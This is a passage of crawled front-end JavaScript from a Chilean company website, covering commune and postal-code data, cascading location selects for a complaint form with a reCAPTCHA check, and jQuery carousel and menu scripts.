    { text: "CURACO DE VELEZ", value: "5740000", ciudadId: "1002" },
    { text: "DALCAHUE", value: "5730000", ciudadId: "1002" },
    { text: "PUQUELDON", value: "5760000", ciudadId: "1002" },
    { text: "QUEILEN", value: "5780000", ciudadId: "1002" },
    { text: "QUELLON", value: "5790000", ciudadId: "1002" },
    { text: "QUEMCHI", value: "5720000", ciudadId: "1002" },
    { text: "QUINCHAO", value: "5750000", ciudadId: "1002" },
    { text: "OSORNO", value: "5290000", ciudadId: "1002" },
    { text: "PUERTO OCTAY", value: "5370000", ciudadId: "1002" },
    { text: "PURRANQUE", value: "5380000", ciudadId: "1002" },
    { text: "PUYEHUE", value: "5360000", ciudadId: "1002" },
    { text: "RIO NEGRO", value: "5390000", ciudadId: "1002" },
    { text: "SAN JUAN DE LA COSTA", value: "5400000", ciudadId: "1002" },
    { text: "SAN PABLO", value: "5350000", ciudadId: "1002" },
    { text: "CHAITEN", value: "5850000", ciudadId: "1002" },
    { text: "FUTALEUFU", value: "5870000", ciudadId: "1002" },
    { text: "HUALAIHUE", value: "5860000", ciudadId: "1002" },
    { text: "PALENA", value: "5880000", ciudadId: "1002" },


    { text: "COYHAIQUE", value: "5950000", ciudadId: "1103" },
    { text: "LAGO VERDE", value: "5960000", ciudadId: "1103" },
    { text: "AYSEN", value: "6000000", ciudadId: "1103" },
    { text: "CISNES", value: "6010000", ciudadId: "1103" },
    { text: "GUAITECAS", value: "6020000", ciudadId: "1103" },
    { text: "COCHRANE", value: "6100000", ciudadId: "1103" },
    { text: "OHIGGINS", value: "6110000", ciudadId: "1103" },
    { text: "TORTEL", value: "6120000", ciudadId: "1103" },
    { text: "CHILE CHICO", value: "6050000", ciudadId: "1103" },
    { text: "RIO IBAÑEZ", value: "6060000", ciudadId: "1103" },


    { text: "PUNTA ARENAS", value: "6200000", ciudadId: "1202" },
    { text: "LAGUNA BLANCA", value: "6250000", ciudadId: "1202" },
    { text: "RIO VERDE", value: "6240000", ciudadId: "1202" },
    { text: "SAN GREGORIO", value: "6260000", ciudadId: "1202" },
    { text: "CABO DE HORNOS", value: "6350000", ciudadId: "1202" },
    { text: "ANTARTICA", value: "6360000", ciudadId: "1202" },
    { text: "PORVENIR", value: "6300000", ciudadId: "1202" },
    { text: "PRIMAVERA", value: "6310000", ciudadId: "1202" },
    { text: "TIMAUKEL", value: "6320000", ciudadId: "1202" },
    { text: "PUERTO NATALES", value: "N/A", ciudadId: "1202" },
    { text: "TORRES DE PAINE", value: "6170000", ciudadId: "1202" },


    { text: "SANTIAGO", value: "8320000", ciudadId: "1305" },
    { text: "CERRILLOS", value: "9200000", ciudadId: "1305" },
    { text: "CERRO NAVIA", value: "9080000", ciudadId: "1305" },
    { text: "CONCHALI", value: "8540000", ciudadId: "1305" },
    { text: "EL BOSQUE", value: "8010000", ciudadId: "1305" },
    { text: "ESTACION CENTRAL", value: "9160000", ciudadId: "1305" },
    { text: "HUECHURABA", value: "8580000", ciudadId: "1305" },
    { text: "INDEPENDENCIA", value: "8380000", ciudadId: "1305" },
    { text: "LA CISTERNA", value: "7970000", ciudadId: "1305" },
    { text: "LA FLORIDA", value: "8240000", ciudadId: "1305" },
    { text: "LA GRANJA", value: "8780000", ciudadId: "1305" },
    { text: "LA PINTANA", value: "8820000", ciudadId: "1305" },
    { text: "LA REINA", value: "7850000", ciudadId: "1305" },
    { text: "LAS CONDES", value: "7550000", ciudadId: "1305" },
    { text: "LO BARNECHEA", value: "7690000", ciudadId: "1305" },
    { text: "LO ESPEJO", value: "9120000", ciudadId: "1305" },
    { text: "LO PRADO", value: "8980000", ciudadId: "1305" },
    { text: "MACUL", value: "7810000", ciudadId: "1305" },
    { text: "MAIPU", value: "9250000", ciudadId: "1305" },
    { text: "ÑUÑOA", value: "7750000", ciudadId: "1305" },
    { text: "PEDRO AGUIRRE CERDA", value: "8460000", ciudadId: "1305" },
    { text: "PEÑALOLEN", value: "7910000", ciudadId: "1305" },
    { text: "PROVIDENCIA", value: "7500000", ciudadId: "1305" },
    { text: "PUDAHUEL", value: "9020000", ciudadId: "1305" },
    { text: "QUILICURA", value: "8700000", ciudadId: "1305" },
    { text: "QUINTA NORMAL", value: "8500000", ciudadId: "1305" },
    { text: "RECOLETA 8420000", value: "", ciudadId: "1305" },
    { text: "RENCA 8640000", value: "", ciudadId: "1305" },
    { text: "SAN JOAQUIN", value: "8940000", ciudadId: "1305" },
    { text: "SAN MIGUEL", value: "8900000", ciudadId: "1305" },
    { text: "SAN RAMON", value: "8860000", ciudadId: "1305" },
    { text: "VITACURA", value: "7630000", ciudadId: "1305" },
    { text: "PUENTE ALTO", value: "8150000", ciudadId: "1305" },
    { text: "PIRQUE", value: "9480000", ciudadId: "1305" },
    { text: "SAN JOSE DE MAIPO", value: "9460000", ciudadId: "1305" },
    { text: "COLINA", value: "9340000", ciudadId: "1305" },
    { text: "LAMPA", value: "9380000", ciudadId: "1305" },
    { text: "TILTIL", value: "9420000", ciudadId: "1305" },
    { text: "SAN BERNARDO", value: "8050000", ciudadId: "1305" },
    { text: "BUIN", value: "9500000", ciudadId: "1305" },
    { text: "CALERA DE TANGO", value: "9560000", ciudadId: "1305" },
    { text: "PAINE", value: "9540000", ciudadId: "1305" },
    { text: "MELIPILLA", value: "9580000", ciudadId: "1305" },
    { text: "ALHUE", value: "9650000", ciudadId: "1305" },
    { text: "CURACAVI", value: "9630000", ciudadId: "1305" },
    { text: "MARIA PINTO", value: "9620000", ciudadId: "1305" },
    { text: "SAN PEDRO", value: "9660000", ciudadId: "1305" },
    { text: "TALAGANTE", value: "9670000", ciudadId: "1305" },
    { text: "EL MONTE", value: "9810000", ciudadId: "1305" },
    { text: "ISLA DE MAIPO", value: "9790000", ciudadId: "1305" },
    { text: "PADRE HURTADO", value: "9710000", ciudadId: "1305" },
    { text: "PEÑAFLOR", value: "9750000", ciudadId: "1305" },


    { text: "VALDIVIA", value: "5090000", ciudadId: "1402" },
    { text: "CORRAL", value: "5190000", ciudadId: "1402" },
    { text: "LANCO", value: "5160000", ciudadId: "1402" },
    { text: "LOS LAGOS", value: "5170000", ciudadId: "1402" },
    { text: "MAFIL", value: "5200000", ciudadId: "1402" },
    { text: "MARIQUINA", value: "5150000", ciudadId: "1402" },
    { text: "PAILLACO", value: "5230000", ciudadId: "1402" },
    { text: "PANGUIPULLI", value: "5210000", ciudadId: "1402" },
    { text: "LA UNION", value: "5220000", ciudadId: "1402" },
    { text: "FUTRONO", value: "5180000", ciudadId: "1402" },
    { text: "LAGO RANCO", value: "5250000", ciudadId: "1402" },
    { text: "RIO BUENO", value: "5240000", ciudadId: "1402" },


    { text: "ARICA", value: "1000000", ciudadId: "1501" },
    { text: "CAMARONES", value: "1040000", ciudadId: "1501" },


    { text: "PUTRE", value: "1070000", ciudadId: "1502" },
    { text: "GENERAL LAGOS", value: "1080000", ciudadId: "1502" },


    { text: "CHILLAN", value: "3780000", ciudadId: "1601" },
    { text: "BULNES", value: "3930000", ciudadId: "1601" },
    { text: "COBQUECURA", value: "3990000", ciudadId: "1601" },
    { text: "COELEMU", value: "3970000", ciudadId: "1601" },
    { text: "COIHUECO", value: "3870000", ciudadId: "1601" },
    { text: "CHILLAN VIEJO", value: "3820000", ciudadId: "1601" },
    { text: "EL CARMEN", value: "3900000", ciudadId: "1601" },
    { text: "NINHUE", value: "4010000", ciudadId: "1601" },
    { text: "ÑIQUEN", value: "3850000", ciudadId: "1601" },
    { text: "PEMUCO", value: "3910000", ciudadId: "1601" },
    { text: "PINTO", value: "3880000", ciudadId: "1601" },
    { text: "PORTEZUELO", value: "3960000", ciudadId: "1601" },
    { text: "QUILLON", value: "3940000", ciudadId: "1601" },
    { text: "QUIRIHUE", value: "4000000", ciudadId: "1601" },
    { text: "RANQUIL", value: "3950000", ciudadId: "1601" },
    { text: "SAN CARLOS", value: "3840000", ciudadId: "1601" },
    { text: "SAN FABIAN DE ALICO", value: "3860000", ciudadId: "1601" },
    { text: "SAN IGNACIO", value: "3890000", ciudadId: "1601" },
    { text: "SAN NICOLAS", value: "4020000", ciudadId: "1601" },
    { text: "TREGUACO", value: "3980000", ciudadId: "1601" },
    { text: "YUNGAY", value: "3920000", ciudadId: "1601" }


];


function iniciaSelectsRegiones() {
    let formulario = obtieneFormularioTipo()
    toggleUbicacion(formulario == 'reclamo');
    $('.txtCiudad').hide();
    $('.txtCiudad input').val('no aplica');
    pushDataSelect('.paisBlock', '.paisSelect', PAIS_DATA);
    pushDataSelect('.regionBlock', '.regionSelect', REGION_DATA);
    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, 0);
}


function buscaComunaPorNombre(nombre) {
    let datos = COMUNA_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            comuna_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaCiudadPorNombre(nombre) {
    let datos = CIUDAD_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            ciudad_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaRegionPorNombre(nombre) {
    let datos = REGION_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            region_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaPaisPorNombre(nombre) {
    let datos = PAIS_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            pais_seleccionado = item;
            break;
        }
    }
    return valor;
}

function buscaCiudadesPorRegion(idRegion) {

    let datos = CIUDAD_DATA;
    let items = [];

    if (idRegion > 0)
        items.push(datos[0]);

    for (let i in datos) {
        let item = datos[i];
        if (idRegion == item.regionId) {
            items.push(item);

        }
    }


    return items;
}

function buscaComunasPorCiudad(idCiudad) {
    let datos = COMUNA_DATA;
    let items = [];

    if (idCiudad > 0)
        items.push(datos[0]);

    for (let i in datos) {
        let item = datos[i];
        if (idCiudad == item.ciudadId) {
            items.push(item)
        }
    }

    return items;
}

// PARCHES

$(document).on('change', '.paisSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let cod = buscaPaisPorNombre(selectValor);
    resetRegionComunaCiudad();
    escribeValorDatos();
    toggleUbicacion(cod ? cod.toLowerCase() == "cl" : "0");
});

$(document).on('change', '.regionSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let idRegion = buscaRegionPorNombre(selectValor);

    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, idRegion)

    escribeValorDatos();

});

$(document).on('change', '.ciudadesSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let idRegion = buscaCiudadPorNombre(selectValor);

    pushDataSelect('.comunaBlock', '.comunasSelect', CIUDAD_DATA, idRegion)

    escribeValorDatos();

});

$(document).on('change', '.comunasSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    buscaComunaPorNombre(selectValor);

    escribeValorDatos();

});

function resetRegionComunaCiudad() {
    pushDataSelect('.regionBlock', '.regionSelect', REGION_DATA);
    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, 0);
}

function obtieneClaseFormulario() {
    let formulario = obtieneFormularioTipo();
    let clase = "";
    switch (formulario) {
        case 'reclamo':
            clase = RECLAMO_FORM_CLASS;
            break;
        case 'comentario':
            clase = COMENTARIO_FORM_CLASS;
            break;
        default:
            clase = "";
            break;
    }
    return clase;
}

function toggleUbicacion(show) {
    let clase = obtieneClaseFormulario();
    if (show) {
        $(document).find(clase).find('.comunaBlock').show();
        $(document).find(clase).find('.regionBlock').show();
        $(document).find(clase).find('.ciudadBlock').show();
        $(document).find(clase).find('.txtCiudad').hide();
        $(document).find(clase).find('.txtCalle').show();
        $(document).find(clase).find('.txtNumero').show();
        $(document).find(clase).find('.txtDepartamento').show();
        $(document).find(clase).find('.txtCiudad input').val('no aplica');
        $(document).find(clase).find('.txtCalle input').val('');
        $(document).find(clase).find('.txtNumero input').val('');
        $(document).find(clase).find('.txtDepartamento input').val('');
    }
    else {
        resetRegionComunaCiudad();
        $(document).find(clase).find('.comunaBlock').hide();
        $(document).find(clase).find('.regionBlock').hide();
        $(document).find(clase).find('.ciudadBlock').hide();
        $(document).find(clase).find('.txtCiudad').show();
        $(document).find(clase).find('.txtCalle').hide();
        $(document).find(clase).find('.txtNumero').hide();
        $(document).find(clase).find('.txtDepartamento').hide();
        $(document).find(clase).find('.txtCiudad input').val('');
        $(document).find(clase).find('.txtCalle input').val('no aplica');
        $(document).find(clase).find('.txtNumero input').val('123');
        $(document).find(clase).find('.txtDepartamento input').val('123');
    }
}

function obtieneFormularioTipo() {
    return $(document).find('input[name=chest]:checked').closest('div').attr('id');
}

function leeCambioFormulario() {
    $(document).on('click', 'input[name=chest]', function (e) {
        iniciaSelectsRegiones();
        escribeValorDatos();
    });
}

function escribeValorDatos() {

    let formulario = obtieneFormularioTipo();
    let pais = (pais_seleccionado != null && pais_seleccionado.value != "0") ? pais_seleccionado.value.toUpperCase() : "";
    let region = (region_seleccionada != null && region_seleccionada.value != "0") ? region_seleccionada.value : "";
    let ciudad = (ciudad_seleccionada != null && ciudad_seleccionada.value != "0") ? ciudad_seleccionada.text : "";
    let comuna = (comuna_seleccionada != null && comuna_seleccionada.value != "0") ? comuna_seleccionada.text : "";

    let string = "";
    if (pais.toLowerCase() != "cl") {
        string = pais;
    }
    else {
        string = pais != "" && region != "" && ciudad != "" && comuna != ""
            ? `${pais};${region};${ciudad};${comuna};`
            : "";
    }

    switch (formulario) {
        case 'reclamo':
            $(document).find(RECLAMO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            break;
        case 'comentario':
            if ($('.selQueQuieresComentar select').val().toLowerCase() != "quiero ser cliente") {
                string = ";;";
                $(document).find(RECLAMO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            }
            $(document).find(COMENTARIO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            break;
    }
}


function pushDataSelect(nodeMaster, htmlNode, data, valueSearch) {
    let html_node = [];

    $(document).find(htmlNode).remove();

    if (typeof (valueSearch) != 'undefined') {
        switch (htmlNode) {
            case '.ciudadesSelect':
                data = buscaCiudadesPorRegion(valueSearch)
                ciudad_seleccionada = data[0];
                pushDataSelect('.comunaBlock', '.comunasSelect', COMUNA_DATA, data[0].value);
                break;
            case '.comunasSelect':
                data = buscaComunasPorCiudad(valueSearch);
                comuna_seleccionada = data[0];
                break;
            case '.paisSelect':
                data = buscaCiudadesPorRegion(valueSearch)
                ciudad_seleccionada = data[0];
                break;

        }
    }
    else {
        region_seleccionada = data[0];
    }

    let formularioTipo = obtieneFormularioTipo();
    let claseMaster = obtieneClaseFormulario();

    if (formularioTipo == 'reclamo' && nodeMaster == '.paisBlock') {
        html_node.push('<option value="cl">Chile</option>');
        pais_seleccionado = PAIS_DATA.find(c => c.value == "CL");
    }
    else {
        for (let i in data) {
            let item = data[i];
            if (typeof (item.value) != 'undefined') {
                html_node.push('<option value="' + item.value + '">' + item.text + '</option>');
            }
        }
    }


    let textLabel = '';

    switch (htmlNode) {
        case '.paisSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Pa&iacute;s</label>';
            break;
        case '.regionSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Regi&oacute;n</label>';
            break;
        case '.ciudadesSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Ciudad</label>';
            break;
        case '.comunasSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Comuna</label>';
            break;
    }


    let claseCssNodo = htmlNode.replace('.', '');
    $(document).find(claseMaster).find(nodeMaster).html(textLabel + '<select class="' + claseCssNodo + '"></select>');

    $(document).find(claseMaster).find(htmlNode).html(html_node.join(''));


    setTimeout(function () {
        try {
            $(document).find(claseMaster).find(htmlNode).selectbox();
        } catch (err) { }
    }, 30);


}


function insertarModal() {
    $(".seleccion").append("<div id='ex1' class='modal'><div style='display: flex; justify-content: center;'><div>Estamos recibiendo su solicitud. Por favor espere...</div><div class='loader'></div></div></div>");
}

function showModal() {
    $('#ex1').modal({
        escapeClose: false,
        clickClose: false,
        fadeDuration: 200
    });
}


$("form").submit(function (event) {
    var valid = false;
    let clase = obtieneClaseFormulario();
    if (typeof (grecaptcha) != 'undefined') {
        let formulario = obtieneFormularioTipo();
        var recaptcha = "";
        if (formulario == 'reclamo')
            recaptcha = grecaptcha.getResponse(1);
        else if (formulario == 'comentario')
            recaptcha = grecaptcha.getResponse(0);

        valid = recaptcha != "";        
    }

    if (valid) {
        showModal();
        $(document).find(clase).find('#clientError').hide();
    }        
    else {        
        event.preventDefault();
        $.modal.close();
        $(document).find(clase).find('#clientError').html('Marque la casilla').show();
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/catalogo.js
body_size: 2048
content:
// JavaScript Document
$(document).ready(function(e){
	

	if($(window).width() <= 480){
		if($('#repisa-productos-mobile .caroufredsel_wrapper').length == 0){
			carrusel_productos();
			carrusel_productos_interior();
		}
	}
	altura_overlay();
	$(window).resize(function() {
		
		if($(window).width() <= 480){
			
			if($('#repisa-productos-mobile .caroufredsel_wrapper').length == 0){
				carrusel_productos();
				carrusel_productos_interior();
			}
			
			if ($('.overbox').is(':visible')){
				$('#repisa-lightbox-mobile').show();
				$('#detalle-categoria').hide();
				$('.fadebox').hide();
			}
		}else{
			if ($('.overbox').is(':visible')){
				$('#repisa-lightbox-mobile').hide();
				$('#detalle-categoria').show();
				$('.fadebox').show();
			}
		}
		
		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
		
	});
	
	//oculta div con listado de productos
	$('#fade').click(function(){		
		$('#detalle-categoria').hide();
		$('.fadebox').hide(); 
		$('.overbox').hide();
		
	});
			
	//muestra div con listado de productos
	$('.detalle-categoria').click(function(e) {
		$('#detalle-categoria').show();
		$('.fadebox').show(); 
		$('.overbox').show(); 
	});
	
	//al momento de llegar al final de la pagina se ejecuta la funcion last_msg_funtion();
	$(window).scroll(function(){
		if ($(window).scrollTop() == $(document).height() - $(window).height()){
			last_msg_funtion();
		}
	});
	
	//oculta y/o muestra el listado de productos
	$('#filtros ul li a').click(function(e) {
		$('#filtros ul li a').removeClass('active');
		var mostrar = $(this).attr('class');
		$(this).addClass('active');
		$('#producto ul').hide();
		$('.'+mostrar).show();
		
	});


	//$('#repisa-productos-mobile div ul li a img').click(function () {
	//    var id = $(this).attr("id");
	//    cargaLightbox(id);
	//    $('#repisa-lightbox-mobile').slideToggle("fast");
	//});

	
});


function altura_overlay() {
    var viewportHeight = $("html").height();
    $(".fadebox").height(viewportHeight);
}


function carrusel_productos(){
		var carousel_productos = $("#repisa-productos-mobile ul");
		carousel_productos.carouFredSel({	
			width: '100%',
			responsive: true,
			circular: true,
			infinite: false,
			auto: false,		
			prev: '#carr-productos-prev',
			next: '#carr-productos-next',
			scroll: 1,
			swipe       : {
				onTouch     : true,
				onMouse     : true
			},
			items: {
				width: 480,
				height: 216
			},
			onCreate: function (data) {
			    var dfd = $.Deferred();
			    carousel_productos.swipe({
			        excludedElements: "button, select, textarea, .noSwipe",

			        click: function(event, target) {
			            var id = $(target).attr('id');
			            cargaLightbox(id);
                        $('#repisa-lightbox-mobile').slideToggle("fast");
			        },

			        swipeLeft: function (event) {
			            carousel_productos.trigger('next', 1);
			            $('#repisa-lightbox-mobile').hide();
			        },

			        swipeRight: function (event) {
			            carousel_productos.trigger('prev', 1);
			            $('#repisa-lightbox-mobile').hide();
			        },

			        threshold:1

			    });
			}			
		});	
}


function cargaLightbox(id) {

    altura_overlay();

    $(".loading").show();
    var subcategoriaHtml = "";
    var tituloCat = "";
    $("#detalle-categoria #titulo").html('');
    $("#cont-categorias ul").html('');
    $("#repisa-lightbox-mobile .titulo-lightbox").html('');
    $("#repisa-lightbox-mobile ul").html('');

    $.post("/./JSON/CategoriasDeProductosController/GetSubcategorias", { "IdCat": id }, function (data) {

        tituloCat = null;
        $.each(data, function (i, item) {
            subcategoriaHtml += "<li><a href=" + item.Page + ">" + item.Titulo + "</a></li>";
            tituloCat = "" + item.Categorias + "";
        });
    })
        .done(function () {

            if (tituloCat != null) {
                //Desktop
                $("#detalle-categoria #titulo").html(tituloCat);
                $("#cont-categorias ul").html(subcategoriaHtml);
                //Mobile
                $("#repisa-lightbox-mobile .titulo-lightbox").html(tituloCat);
                $("#repisa-lightbox-mobile ul").html(subcategoriaHtml);
            }
            else {
                $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
                $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
            }
        })
        .fail(function () {
            $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
            $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
        })
        .always(function () {
            $(".loading").hide();
        });


}



function carrusel_productos_interior(){
		var carousel_productos_int = $("#carr-productos-mob ul");
		carousel_productos_int.carouFredSel({	
			width: '100%',
			responsive: true,
			circular: true,
			infinite: false,
			auto: false,		
			prev: '#carr-productos-prev',
			next: '#carr-productos-next',
			scroll: 1,
			swipe       : {
				onTouch     : true,
				onMouse     : false
			},
			items: {
				width: 480,
				height: 216
			},
			onCreate: function(data){				
				carousel_productos_int.swipe({
					excludedElements: "button, input, select, textarea, .noSwipe",
						swipeLeft: function() {
						carousel_productos_int.trigger('next', 1);
					},
						swipeRight: function() {
						carousel_productos_int.trigger('prev', 1);
					}
				});				
			}			
		});	
	}


//retorna la paginacion del listado deproductos.
function last_msg_funtion() {
    //$('.productos-loading').show();
    //$.post("probioticos-pag.php",function(data){
    //	if (data != "") {
    //		$("#producto ul li:last").after(data);
    //	}
    //	$('.productos-loading').empty();
    //});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/nuestra-empresa.js
body_size: 1422
content:
// JavaScript Document
$(document).ready(function(e){
	
		var carousel_historia = $("#carr-historia");
		carousel_historia.carouFredSel({
		responsive: true,
		circular: false,
		infinite: false,
		auto: {
		    timeoutDuration:15000
		},
		prev: {
			button : "#carr-historia-prev",
			onBefore : function(){
				var pos = $(this).triggerHandler( 'currentPosition' );
				$("#carr-historia span:first-child").each(function (index){
					$('#carr-historia').trigger('slideTo', '#' + $(this).attr('id').split('#').pop() );
					$('#anios a').removeClass('selected');
					$("#anios a[href$='"+$(this).attr('id')+"']").addClass('selected');
				});
			}
		},
		next: {
			button : '#carr-historia-next',
			onAfter : function(){
				var pos = $(this).triggerHandler( 'currentPosition' );
				$("#carr-historia span:first-child").each(function (index){
					$('#carr-historia').trigger('slideTo', '#' + $(this).attr('id').split('#').pop() );
					$('#anios a').removeClass('selected');
					$("#anios a[href$='"+$(this).attr('id')+"']").addClass('selected');
				});
			}
		},
		items: {
			visible: 1,
			width: 622,
			height: 'auto'
		},
		scroll: {
		    duration: 500,
            pauseOnHover: true
		},
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		onCreate: function(data){			
			carousel_historia.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_historia.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_historia.trigger('prev', 1);
			  }
			});												
		}
	});

	var carousel_anios = $("#anios");
	carousel_anios.carouFredSel({	
		width:'86.52%',
		responsive: true,
		circular: false,
		infinite: false,
		auto: false,
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		items: {
			visible: {
				min: 1,
				max: 1
			},
			width: 48,
			height: 35
		},
		onCreate: function(data){			
			carousel_anios.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_anios.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_anios.trigger('prev', 1);
			  }
			});												
		}
	});

	$('#anios a').click(function () {
		$('#carr-historia').trigger('slideTo', '#' + this.href.split('#').pop() );
		$('#anios a').removeClass('selected');
		$(this).addClass('selected');
		return false;
	});
		
	
	$("#nuestra-empresa").selectbox();
	$('#nuestra-empresa').on('change', function () {
		var url = $(this).val(); // get selected value
		if (url) { // require a URL
		  window.location = url; // redirect
		}
		return false;
	});
	
	$("#acordeon div span").click(function(e) {
		$(this).parents().siblings("div").addClass("ac_hidden");
		$(this).parents("div").removeClass("ac_hidden");
		$('html, body').animate({ scrollTop : $('#'+$(this).closest('div').attr('id')).offset().top}, 'slow');
		e.preventDefault();
	 });

	$(".sflistItemToggleLnk").click(function (e) {

	    
	    $('html, body').animate({ scrollTop: $(this).offset().top }, 'slow');
	    
	    if ($(this).attr("class") == "sflistItemToggleLnk")
	    {
	        $(this).parent().find(".pointer").css("transform", "rotate(00deg)");
	    }
	    else {
	        $(this).parent().find(".pointer").css("transform", "rotate(90deg)");
	    }

	    e.preventDefault();


	});

	$('.sflistExpandAllLnk').click(function () {
	    if ($(this).css('display') == 'none') {
	        $("ul li").find(".pointer").css("transform", "rotate(90deg)");
	    } 
	});

	$('.sflistCollapseAllLnk').click(function () {
	    if ($(this).css('display') == 'none') {
	        $("ul li").find(".pointer").css("transform", "rotate(0deg)");
	    }
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/home.js
body_size: 2230
content:
function like_box() {

    
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));

}

function getPropHeight(img, w, h) {

    var height = (($(img).width() * h) / w).toFixed();
    return height;
}



// JavaScript Document
$(document).ready(function(e) {
	// $(".ocultaUpload select").on('change', function() {
	// 	//alert($(".ocultaUpload select option:selected").index());
	// 	if($(".ocultaUpload select option:selected").index() == 0 || $(".ocultaUpload select option:selected").index() == 1){
	// 		$('.uploadCuentaCon').fadeIn(0, function() {
	// 			$('.radioCuentaCon').fadeOut(0);
	// 		});
	// 	}else if($(".ocultaUpload select option:selected").index() == 2){	
	// 		$('.radioCuentaCon').fadeIn(0, function() {
	// 			$('.uploadCuentaCon').fadeOut(0);
	// 		});
	// 	}else if($(".ocultaUpload select option:selected").index() == 3){
	// 		$('.uploadCuentaCon').fadeOut(0);
	// 		$('.radioCuentaCon').fadeOut(0);			
	// 	}			
	// });

	// $("#aspnetForm").on('submit', function (evt) {
	//     if (($(".ocultaUpload select option:selected").index() == 0 || $(".ocultaUpload select option:selected").index() == 1) && $('.uploadCuentaCon ul li span .ruFakeInput').val().trim().length == 0) {
	//         evt.preventDefault();
	// 	    if ($("#validaUplaod").length == 0) {
	// 	        $(".uploadCuentaCon").append('<div class="sfError violationMessagecontentPlaceholder_C002_ctl00_ctl00_C016" id="validaUplaod"> Campo requerido.</div>');
	// 	    }
	// 	}else{
	// 	    $("#aspnetForm").submit();
	// 	}
		   
	// });


	
    $(".sfNavSelect").selectbox();
    $("#productos").selectbox();
    $(".marcas").selectbox();
    $(".tipo-productos").selectbox();
    $(".sfFormDropdown select").selectbox();
    $("#link-secundario").addClass("home");

    
	var carousel_banner = $("#carr-banner-home ul");
	carousel_banner.carouFredSel({	
		width: '100%',
		responsive: true,
		circular: true,
		infinite: false,
		auto: true,		
		prev: '#carr-banner-prev',
		next: '#carr-banner-next',
		scroll: { 
		    items: 1,
		    duration: 1400,
            pauseOnHover: true
		},
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		items: {
		    height: '100%'
		},
		onCreate: function(data){
			
			carousel_banner.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_banner.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_banner.trigger('prev', 1);
			  }
			});
			
			h = getPropHeight('#carr-banner-home', 1024, 556);			
			$('#carr-banner-home img').closest('li').css({height:h})	
						.closest('ul').css({height:h})
						.closest('div').css({height:h});
											
		}			
	});
	
	var carousel_marcas = $("#carr-home #thumbs");
	carousel_marcas.carouFredSel({	
		width: '68%',
		responsive: true,
		circular: true,
		infinite: false,
		auto: false,
		prev: '#carr-marcas-prev',
		next: '#carr-marcas-next',
		swipe       : {
			onTouch     : true,
			onMouse     : true
		},
		scroll: 1,
		items: {
			visible: {
				min: 1,
				max: 4
			},
			width: 160,
			height: 80
		},
		onCreate: function(data){
			carousel_marcas.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_marcas.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_marcas.trigger('prev', 1);
			  }
			});					
		}		
	});
	
	
	$('.icono-menu').on("click", function (event) {

	    $(this).toggleClass('open');
		$('.menu-mobile').slideToggle('slow');
		
		if($(this).hasClass('open')){
			var altura_menu = parseInt($('.menu-mobile ul').innerHeight()) + parseInt(110);
			$('#content').animate({'margin-top': altura_menu+'px'}, 1000);
		}else{
			$('#content').animate({'margin-top': '0'}, 1000);
		};
	});

	$(window).resize(function() {
		
		h = getPropHeight('#carr-banner-home',1024,556);
		$('#carr-banner-home img').closest('li').css({height:h})	
								.closest('ul').css({height:h})	
								.closest('div').css({ height: h });

		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
	});
		
	//like_box();	
	
	$(".tabs-menu a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
